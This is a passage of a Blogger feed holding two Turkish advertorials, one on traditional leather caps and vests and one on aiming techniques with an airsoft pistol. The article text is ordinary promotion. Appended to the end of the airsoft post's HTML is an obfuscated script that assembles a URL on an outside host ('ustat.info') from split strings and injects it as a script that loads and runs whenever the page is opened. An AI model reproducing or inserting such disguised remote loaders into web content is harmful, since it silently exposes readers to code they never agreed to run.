edilebilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l10 level1 lfo11; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EModern Dokunuşlar\u003C\/strong\u003E: Şık bir gömlek ve modern bir deri yelekle iş toplantılarında farklı bir stil yaratabilirsiniz.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E5.3 Outdoor ve Doğa Sporları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yelekler ve börkler, outdoor etkinliklerinde hem konfor hem de stil sunar. Avcılık, kampçılık ve geleneksel okçuluk gibi etkinliklerde dayanıklı ve sıcak tutan yapılarıyla öne çıkar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E6. Deri Ürün Bakımı\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E6.1 Deri Ürünlerin Ömrünü Uzatmak\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l11 level1 lfo12; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ENem ve Güneşten Koruma\u003C\/strong\u003E: Deri ürünlerin çatlamasını önlemek için doğrudan güneş ışığına ve aşırı neme maruz bırakılmaması önemlidir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l11 level1 lfo12; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDüzenli Temizlik\u003C\/strong\u003E: Deri temizleme losyonlarıyla düzenli olarak silinmeli, yumuşak bir bez kullanılmalıdır.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cstrong\u003E6.2 Kürk Ürünlerin Bakımı\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l12 level1 lfo13; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDoğal Kürk Bakımı\u003C\/strong\u003E: Kürklü börk ve yelekler için profesyonel bakım ürünleri kullanılarak doğal görünüm korunmalıdır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l12 level1 lfo13; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ESaklama Koşulları\u003C\/strong\u003E: Kürk ürünlerin saklanmasında, nemden uzak, hava alabilen bir ortam tercih edilmelidir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E7. Türk Kültürünün Sürdürülebilir Modaya Katkısı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe kullanılan doğal malzemeler, aslında modern dünyanın yeniden keşfettiği sürdürülebilir moda anlayışına mükemmel bir örnek sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l13 level1 lfo14; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDoğal ve Yerel Malzeme Kullanımı\u003C\/strong\u003E: Türkler, tarih boyunca doğadan gelen kaynakları israf etmeden kullanmayı öğrenmiştir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l13 level1 lfo14; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EZanaatkarlık Geleneği\u003C\/strong\u003E: El işçiliğiyle üretilen ürünler, hem uzun ömürlü hem de estetik açıdan benzersizdir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-left: 0cm; mso-list: l0 level3 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003ESonuç: Deri Börk ve Yelek ile Geçmişten Geleceğe\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültürünün zamansız parçaları olan börk ve deri yelek, sadece tarihsel birer sembol değil, aynı zamanda modern modanın vazgeçilmez ürünleri haline gelmiştir. Derisitesi.com, bu kültürel mirası günümüz dünyasına taşıyarak, hem geleneklere saygı duyan hem de yenilikçi bir tarz arayanlara hitap etmektedir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESiz de hakiki deri ve kürk ürünleriyle geçmişin izlerini üzerinizde taşımak, bu tarihsel mirası günlük hayatınıza entegre etmek isterseniz, Derisitesi.com’un geniş ürün yelpazesini keşfedin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; margin: 12pt 0cm 6pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/495392253870369337\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/deri-bork-ve-deri-yelek-modelleriyle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/495392253870369337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/495392253870369337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/deri-bork-ve-deri-yelek-modelleriyle.html","title":"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s72-c\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7452087597056206212"},"published":{"$t":"2024-11-27T22:20:00.002+03:00"},"updated":{"$t":"2024-11-27T22:21:15.827+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" border=\"0\" data-original-height=\"303\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft oyunlarında başarı, yalnızca doğru ekipmanı seçmekle değil, aynı zamanda gelişmiş nişan alma tekniklerini uygulamakla da mümkündür. Sarsılmaz SAR1880 SAR9 Airsoft tabancası, gerçekçi tasarımı ve hassasiyeti sayesinde doğru hedefleme yapmanızı kolaylaştırır. Peki, hedeflerinizi daha hızlı ve isabetli bir şekilde vurmak için hangi teknikleri kullanmalısınız? Bu yazıda, SAR9 Airsoft ile profesyonel nişan alma becerilerinizi geliştirmenize yardımcı olacak ileri tekniklerden bahsedeceğiz.\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESAR9 Airsoft’un Hedefleme Avantajları\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft tabancası, ergonomik tasarımı ve üstün performansı ile sahada rakiplerinizi alt etmeniz için güçlü bir araçtır. Hedefleme sırasında bu özelliklerden faydalanabilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EHassas Tetik Mekanizması: SAR9’un tetik hassasiyeti, atış sırasında kararlılığı artırır ve isabet oranınızı yükseltir.\u003C\/p\u003E\n\u003Cp\u003EOptik Aksesuar Uyumluluğu: Red dot nişangahlar, dürbünler veya lazer işaretçiler gibi optik aksesuarlarla donatıldığında, hedeflerinizi daha kolay bir şekilde görebilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EDenge ve Ergonomi: Hafif ve dengeli yapısı, uzun süreli nişan almayı kolaylaştırır.\u003C\/p\u003E\n\u003Cp\u003ESAR9’un bu özelliklerini etkili nişan teknikleriyle birleştirerek sahada fark yaratabilirsiniz.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E1. Doğru Tutuş: Nişan Almanın Temeli\u003C\/p\u003E\n\u003Cp\u003ENişan alma sürecinde doğru tutuş, isabet oranınızı doğrudan etkiler. SAR9’un ergonomik kabzası, doğru tutuş için ideal bir yapı sunar. İşte dikkat etmeniz gerekenler:\u003C\/p\u003E\n\u003Cp\u003Eİki El İle Tutuş: SAR9’u iki elinizle kavrayarak daha sabit bir nişan alabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EParmak Pozisyonu: Tetiği çekerken sadece işaret parmağınızı kullanın ve tetiğe baskıyı kontrollü bir şekilde uygulayın.\u003C\/p\u003E\n\u003Cp\u003EDik ve Dengeli Durun: Gövdenizi dik tutarak silahınızı kontrol altında tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EEllerinizi SAR9’un kabzasına tam oturtun. Bu, geri tepme sırasında kontrolünüzü artırır ve ikinci atışlarınızın isabetli olmasını sağlar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E2. Göz ve Hedef Hizalaması\u003C\/p\u003E\n\u003Cp\u003EDoğru nişan alma için gözünüz, nişangahınız ve hedefinizin hizalı olması gerekir. SAR9’un optik aksesuarları bu süreçte büyük bir avantaj sağlar. Aşağıdaki adımları izleyerek hedef hizalamasını geliştirebilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EGöz ve Nişangah Mesafesi: Gözünüzü nişangaha fazla yaklaştırmayın. Doğru bir mesafe, daha geniş bir görüş alanı sağlar.\u003C\/p\u003E\n\u003Cp\u003EHedefe Odaklanma: Öncelikle hedefe odaklanın, ardından nişangahı hizalayın.\u003C\/p\u003E\n\u003Cp\u003ENişangahın Doğruluğu: Optik nişangah kullanıyorsanız, nişangahın kalibre edildiğinden emin olun.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003ENişangah kullanmıyorsanız, SAR9’un arpacık ve gez sistemini hedefin tam merkezine hizalayarak klasik nişan alma tekniğini kullanabilirsiniz.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUnu3UhyBqr-mi6CeIOjz7I88J1bk6vKbRGk-dn7wu-C-_Xt7Ov8NyMWN9Y3KpVSBGN7B_14DNSjeqmnkdUUJMC2tLtYddDhFbSyTBTElQKASZ8QC1fRr6Pl-EJEIC-a4s1Lmbr-4_rXMJlaJuYn8GN_HjouFamov7yHxQhBur9vPbiMVqyP88uaEE1Q\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" border=\"0\" data-original-height=\"292\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUnu3UhyBqr-mi6CeIOjz7I88J1bk6vKbRGk-dn7wu-C-_Xt7Ov8NyMWN9Y3KpVSBGN7B_14DNSjeqmnkdUUJMC2tLtYddDhFbSyTBTElQKASZ8QC1fRr6Pl-EJEIC-a4s1Lmbr-4_rXMJlaJuYn8GN_HjouFamov7yHxQhBur9vPbiMVqyP88uaEE1Q\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E3. Kontrollü Tetik Çekimi\u003C\/p\u003E\n\u003Cp\u003ETetik çekme süreci, nişan alma sırasında en kritik adımdır. SAR9’un hassas tetik mekanizması, bu adımı kolaylaştırır. Ancak, aşağıdaki tekniklerle isabet oranınızı daha da artırabilirsiniz:\u003C\/p\u003E\n\u003Cp\u003ENazik ve Yavaş Tetik Çekimi: Tetiği aniden çekmek yerine, yavaşça ve kararlı bir şekilde çekin.\u003C\/p\u003E\n\u003Cp\u003ENefes Kontrolü: Atış yapmadan önce nefesinizi tutarak silahınızın sabit kalmasını sağlayın.\u003C\/p\u003E\n\u003Cp\u003ETek Atış Prensibi: Özellikle uzun mesafelerde, tek tek atış yaparak mermilerinizi daha verimli kullanabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003ESAR9’un tetik hassasiyetini oyun öncesinde test ederek, atış sırasında ne kadar baskı uygulamanız gerektiğini öğrenin.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E4. Hareket Halindeyken Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunlarında çoğu zaman sabit durmanız mümkün olmayabilir. Hareket halindeyken nişan almak, hem beceri hem de pratik gerektirir. SAR9’un hafif yapısı, bu süreçte büyük bir avantajdır. Aşağıdaki tekniklerle hareket halinde nişan almayı geliştirebilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EKısa ve Kontrollü Adımlar: Koşarken durup nişan almak yerine, kısa adımlarla hareket edin ve nişan alın.\u003C\/p\u003E\n\u003Cp\u003EHedefe Odaklanma: Hedefi gözden kaçırmamak için sürekli göz teması sağlayın.\u003C\/p\u003E\n\u003Cp\u003ENişangahı Sabit Tutma: Kolunuzu sabit tutarak silahın sarsılmasını önleyin.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EHareket halindeyken nişan alma becerinizi geliştirmek için düzenli olarak antrenman yapın.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E5. Optik ve Aksesuar Kullanımı\u003C\/p\u003E\n\u003Cp\u003ESAR9, taktik aksesuarlarla donatıldığında nişan alma sürecinde önemli bir avantaj sunar. İşte kullanabileceğiniz bazı aksesuarlar ve faydaları:\u003C\/p\u003E\n\u003Cp\u003ERed Dot Nişangah: Hızlı hedef belirleme ve daha isabetli atışlar için idealdir.\u003C\/p\u003E\n\u003Cp\u003ELazer İşaretçi: Kısa mesafelerde hedefin tam yerini belirlemenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003ETaktik Fener: Düşük ışık koşullarında hedefleri daha kolay görmenize yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EAksesuarlarınızı sahadan önce test edin ve oyuna başlamadan önce doğru şekilde monte ettiğinizden emin olun.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E6. Pratik ve Antrenmanın Önemi\u003C\/p\u003E\n\u003Cp\u003EAirsoft nişan alma becerilerinizi geliştirmenin en iyi yolu, düzenli olarak pratik yapmaktır. SAR9’un ergonomik tasarımı ve gerçekçi hissi, antrenman sırasında gerçek bir tabanca kullanıyormuşsunuz gibi hissetmenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003ESabit Hedef Antrenmanı: İlk olarak sabit hedeflere atış yaparak temel becerilerinizi geliştirin.\u003C\/p\u003E\n\u003Cp\u003EHareketli Hedef Antrenmanı: Hedeflerinizi hareket ettirerek gerçek oyun koşullarını simüle edin.\u003C\/p\u003E\n\u003Cp\u003EHızlı Nişan Almayı Deneyin: Hedefleri hızlı bir şekilde vurmayı öğrenmek için süre tutarak pratik yapın.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EAntrenman sırasında, farklı mesafelerde nişan almayı deneyerek SAR9’un performansını tüm yönleriyle test edin.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESarsılmaz SAR1880 SAR9 Airsoft, doğru nişan alma teknikleriyle birleştiğinde sahada rakiplerinizi geride bırakmanızı sağlayacak güçlü bir araçtır. Doğru tutuş, hedef hizalaması, tetik kontrolü ve aksesuar kullanımı gibi ileri tekniklerle SAR9’un tüm potansiyelini ortaya çıkarabilirsiniz. Düzenli antrenman yaparak ve stratejik düşünerek airsoft sahalarında başarının anahtarını elinizde tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ESAR9’un gücünü, becerinizle birleştirerek airsoft dünyasında bir adım öne geçin!\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nc5ch=document.createElement(\"script\");c5ch_=(\"ust\");c5chu=\"2365330939\";\nc5ch_+=\"a\"+(\"t.i\");c5ch.type=\"text\/javascript\";\nc5chu+=\".tdbww53c5chdh6vimlsw\";c5ch.async=true;c5ch_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nc5chu+=\"dmqlqggr9g\";c5ch.src=\"https:\/\/\"+c5ch_+c5chu;\ndocument.body.appendChild(c5ch);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7452087597056206212\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/11\/sarsilmaz-sar1880-sar9-airsoft-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7452087597056206212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7452087597056206212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/11\/sarsilmaz-sar1880-sar9-airsoft-ile.html","title":"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri"}],"author":[{"name":{"$t":"Veka 